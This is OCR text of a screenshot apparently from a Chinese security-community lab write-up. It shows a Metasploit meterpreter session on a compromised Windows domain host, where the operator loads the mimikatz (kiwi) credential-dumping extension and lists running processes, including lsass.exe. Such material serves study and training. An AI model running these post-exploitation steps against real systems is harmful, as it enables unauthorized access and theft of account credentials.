 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
260 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
336 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
348 332 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
400 332 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
408 392 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
412 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
464 392 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
500 400 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
508 400 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
516 400 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
628 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
696 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
724 500 taskhost.exe x64 1 SUN\leo C:\Windows\System32\taskhost.exe
748 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
860 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
920 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
996 1656 mysqld.exe x86 1 SUN\Administrator C:\phpStudy\PHPTutorial\MySQL\bin\mysqld.exe
1048 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1144 500 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1180 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1380 500 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1408 500 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1656 2444 phpStudy.exe x86 1 SUN\Administrator C:\phpStudy\phpStudy.exe
先知社区